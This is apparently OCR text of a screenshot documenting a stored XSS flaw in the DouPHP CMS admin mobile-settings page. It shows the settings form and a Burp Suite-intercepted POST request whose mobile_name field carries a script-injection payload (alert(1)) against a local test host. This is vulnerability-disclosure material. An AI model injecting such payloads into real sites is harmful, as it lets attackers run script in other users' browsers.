 www.a.com:81/admin/mobile.php
127.
XSS
123
管理首页
快速新建
? 帮助中心
系统设置
自定义导航栏
首页幻灯广告
单页面管理
商品分类
商品列表
文章分类
文章列表
数据备份
手机版
设置模板
网站管理员
操作记录
手机版
手机版系统设置
手机版导航
手机版幻灯
手机版模板
手机版系统设置
手机版站名 DouPHP"><script>alert(1)</script>
手机版标题 DouPHP触屏版
手机版关键字 DouPHP,DouPHP触屏版
手机版描述 DouPHP,DouPHP触屏版
手机版标志 浏览... 未选择文件。
手机版文章列表数量 10
手机版首页展示文章数量 5
手机版商品列表数量 10
手机版首页展示商品数量 4
提交
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/mobile.php?rec=system&act=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/mobile.php
Content-Type: multipart/form-data; boundary=---------------------------256672629917035
Content-Length: 1394
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
-----------------------------256672629917035
Content-Disposition: form-data; name="mobile_name"
DouPHP"><script>alert(1)</script>
-----------------------------256672629917035
Content-Disposition: form-data; name="mobile_title"
DouPHP触屏版
-----------------------------256672629917035
Content-Disposition: form-data; name="mobile_keywords"
DouPHP,DouPHP触屏版
-----------------------------256672629917035
Content-Disposition: form-data; name="mobile_description"
? < + >
版权所有 © 2013-2018 漳州豆壳网络科技有限公司，并保留所有权利。